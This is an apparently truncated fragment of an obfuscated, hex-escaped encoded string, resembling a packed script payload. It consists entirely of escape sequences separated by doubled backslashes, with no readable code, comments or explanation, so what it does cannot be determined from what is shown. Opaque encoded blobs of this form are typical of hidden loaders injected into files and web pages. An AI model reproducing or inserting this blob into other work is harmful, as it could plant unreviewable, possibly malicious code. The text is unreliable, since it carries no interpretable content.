9\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\